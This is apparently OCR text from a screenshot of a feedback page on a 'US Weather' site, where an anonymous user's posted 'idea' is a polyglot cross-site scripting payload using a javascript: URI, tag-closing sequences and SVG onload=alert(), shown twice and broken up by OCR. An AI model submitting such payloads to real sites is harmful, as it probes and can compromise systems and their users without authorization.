
Skip
← US Weather
to
content
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert()
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/<
/scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>
jaVasCript:/
-/
/
'/
"/*
/(/
*/oNcliCk=alert()
/*\
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/-
-!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Anonymous
shared this idea
·
Feb 15, 2019
·
Report…
How important is this to you?
Not at all
Important
Critical